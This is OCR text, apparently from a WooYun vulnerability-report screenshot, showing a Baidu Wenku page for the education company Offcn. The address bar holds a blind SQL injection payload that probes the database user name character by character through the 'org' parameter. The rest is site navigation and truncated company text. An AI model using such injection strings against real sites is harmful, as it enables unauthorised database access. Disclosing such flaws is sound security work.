 wenku.baidu.com/org/view?org=zgjy"%20and%20substring((user()),1,1)="w&l=6.5
Bai du 文库
新闻 网页 贴吧 知道 MP3 图片 视频 百科 文库
全部 DOC PDF PPT XLS TXT
文库首页 教育专区 PPT专区 专业资料 应用文书
百度文库 > 文库合作 > 中公教育
offcn 中公教育
给人改变未来的力量
中公教育
http://www.offcn.com/
中公教育（www.offcn.com）创建于1999年，11年来，中
的信息技术与教育服务机构，发展为教育服务业的综合性企
人员、事业单位工作人员、村干部等各类公职人员录用考试
试辅导图书、音像、网络、教材等产品编辑、出版、发行于
精品专题 公务员考试
2010年11月22日上午辽宁省面试真题...
2010年四川省省考面试政策精要
2010年河北公务员考试考前心理指导
2011内蒙古政法干警公告解读：招录招录...
更多相关文档
精品文档
www.wooyun.org